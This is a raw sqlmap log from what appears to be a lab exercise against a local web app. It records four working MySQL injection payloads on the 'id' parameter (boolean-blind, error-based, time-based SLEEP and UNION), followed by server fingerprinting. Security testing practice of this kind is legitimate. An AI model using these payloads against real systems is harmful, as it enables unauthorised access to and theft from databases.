 sqlmap identified the following injection point(s) with a total of 3988 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2883=2883#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4084 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(4084=4084,1))),0x7162767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hgzf&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5481 FROM (SELECT(SLEEP(5)))ECzk)-- jxXA&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a717a71,0x694878686f6548544276634d504e4b72584d6761674873434e7a705a724652567a69744b4d615673,0x7162767171)#&Submit=Submit
---
[09:16:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:16:32] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/127.0.0.1'
[09:16:32] [WARNING] your sqlmap version is outdated